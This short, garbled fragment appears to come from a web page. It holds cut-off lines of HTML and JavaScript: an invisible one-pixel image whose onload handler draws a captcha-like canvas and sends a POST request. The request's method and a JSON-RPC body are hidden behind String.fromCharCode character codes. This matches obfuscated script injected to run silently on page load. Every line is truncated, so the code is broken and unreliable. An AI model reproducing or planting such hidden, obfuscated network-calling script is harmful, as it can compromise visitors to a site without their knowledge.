
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,